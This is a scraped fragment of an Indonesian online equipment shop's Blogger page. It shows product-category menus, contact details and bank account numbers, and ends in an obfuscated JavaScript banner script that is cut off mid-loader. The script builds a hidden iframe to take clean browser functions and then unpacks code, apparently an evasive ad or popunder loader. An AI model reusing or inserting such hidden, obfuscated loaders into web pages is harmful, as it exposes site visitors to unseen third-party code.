</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return 